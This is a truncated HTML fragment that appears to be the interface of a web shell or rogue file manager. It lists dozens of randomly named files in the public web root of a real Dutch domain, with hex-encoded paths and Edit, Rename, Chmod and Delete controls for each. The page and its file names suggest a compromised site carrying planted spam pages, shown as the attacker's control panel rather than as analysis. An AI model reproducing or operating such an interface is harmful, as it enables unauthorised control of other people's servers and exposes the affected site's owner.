onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61706f7474684172726f6d6e656c6d'); return false;">KapotthArromnelm</a></td><td>File</td><td>2.74 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61706f7474684172726f6d6e656c6d'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61706f7474684172726f6d6e656c6d'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61706f7474684172726f6d6e656c6d'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b61706f7474684172726f6d6e656c6d'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6173696d6279706570'); return false;">Kasimbypep</a></td><td>File</td><td>3.25 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6173696d6279706570'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6173696d6279706570'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6173696d6279706570'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6173696d6279706570'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b656c76696e6d6f75627365736565'); return false;">Kelvinmoubsesee</a></td><td>File</td><td>2.63 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b656c76696e6d6f75627365736565'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b656c76696e6d6f75627365736565'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b656c76696e6d6f75627365736565'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b656c76696e6d6f75627365736565'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b656e74726572706f746f'); return false;">Kentrerpoto</a></td><td>File</td><td>3.18 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b656e74726572706f746f'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b656e74726572706f746f'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b656e74726572706f746f'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b656e74726572706f746f'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b657274684d6f6665416c656c66'); return false;">KerthMofeAlelf</a></td><td>File</td><td>3.22 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b657274684d6f6665416c656c66'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b657274684d6f6665416c656c66'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b657274684d6f6665416c656c66'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b657274684d6f6665416c656c66'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b657274686d657665617365'); return false;">Kerthmevease</a></td><td>File</td><td>2.41 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b657274686d657665617365'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b657274686d657665617365'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b657274686d657665617365'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b657274686d657665617365'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b65727468726974'); return false;">Kerthrit</a></td><td>File</td><td>2.88 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b65727468726974'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b65727468726974'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b65727468726974'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b65727468726974'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6574696c556e7265616765'); return false;">KetilUnreage</a></td><td>File</td><td>3.48 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6574696c556e7265616765'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6574696c556e7265616765'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6574696c556e7265616765'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6574696c556e7265616765'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6574696c566f497461'); return false;">KetilVoIta</a></td><td>File</td><td>2.99 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6574696c566f497461'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6574696c566f497461'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6574696c566f497461'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6574696c566f497461'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e466c756f6c64656665'); return false;">KillianFluoldefe</a></td><td>File</td><td>2.82 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e466c756f6c64656665'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e466c756f6c64656665'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e466c756f6c64656665'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e466c756f6c64656665'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e6d6978'); return false;">Killianmix</a></td><td>File</td><td>2.84 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e6d6978'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e6d6978'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e6d6978'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e6d6978'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e6e616b73736f696e63'); return false;">Killiannakssoinc</a></td><td>File</td><td>2.74 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e6e616b73736f696e63'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e6e616b73736f696e63'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e6e616b73736f696e63'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b696c6c69616e6e616b73736f696e63'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6c6966666d61796e63'); return false;">Kliffmaync</a></td><td>File</td><td>3.12 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6c6966666d61796e63'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6c6966666d61796e63'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6c6966666d61796e63'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6c6966666d61796e63'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f6e726164656e76656e6365'); return false;">Konradenvence</a></td><td>File</td><td>3.7 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f6e726164656e76656e6365'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f6e726164656e76656e6365'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f6e726164656e76656e6365'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f6e726164656e76656e6365'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f6e7261646a756d'); return false;">Konradjum</a></td><td>File</td><td>2.78 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f6e7261646a756d'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f6e7261646a756d'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f6e7261646a756d'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f6e7261646a756d'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f72617a53706f776c'); return false;">KorazSpowl</a></td><td>File</td><td>3.31 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f72617a53706f776c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f72617a53706f776c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f72617a53706f776c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b6f72617a53706f776c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b756c616b70756d'); return false;">Kulakpum</a></td><td>File</td><td>2.96 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b756c616b70756d'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b756c616b70756d'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b756c616b70756d'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b756c616b70756d'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b757274746578736e6f727365'); return false;">Kurttexsnorse</a></td><td>File</td><td>2.86 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b757274746578736e6f727365'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b757274746578736e6f727365'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b757274746578736e6f727365'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4b757274746578736e6f727365'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c61727341766f6967'); return false;">LarsAvoig</a></td><td>File</td><td>3.02 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c61727341766f6967'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c61727341766f6967'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c61727341766f6967'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c61727341766f6967'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c6172736f6e4b616b'); return false;">LarsonKak</a></td><td>File</td><td>3.2 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c6172736f6e4b616b'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c6172736f6e4b616b'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c6172736f6e4b616b'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c6172736f6e4b616b'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c69736b666168'); return false;">Liskfah</a></td><td>File</td><td>3.35 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c69736b666168'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c69736b666168'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c69736b666168'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c69736b666168'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c6c6f79644174726f67'); return false;">LloydAtrog</a></td><td>File</td><td>1.29 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c6c6f79644174726f67'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c6c6f79644174726f67'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c6c6f79644174726f67'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c6c6f79644174726f67'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c756361476572'); return false;">LucaGer</a></td><td>File</td><td>2.76 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c756361476572'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c756361476572'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c756361476572'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c756361476572'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c75636171756575657461'); return false;">Lucaqueueta</a></td><td>File</td><td>2.85 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c75636171756575657461'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c75636171756575657461'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c75636171756575657461'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4c75636171756575657461'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61587065726961'); return false;">MaXperia</a></td><td>File</td><td>898 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61587065726961'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61587065726961'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61587065726961'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61587065726961'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616b61734c61756c61'); return false;">MakasLaula</a></td><td>File</td><td>3.14 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616b61734c61756c61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616b61734c61756c61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616b61734c61756c61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616b61734c61756c61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616b6173696d69676769636c65'); return false;">Makasimiggicle</a></td><td>File</td><td>2.72 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616b6173696d69676769636c65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616b6173696d69676769636c65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616b6173696d69676769636c65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616b6173696d69676769636c65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616d756b736869736361707079'); return false;">Mamukshiscappy</a></td><td>File</td><td>2.48 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616d756b736869736361707079'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616d756b736869736361707079'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616d756b736869736361707079'); return false;" 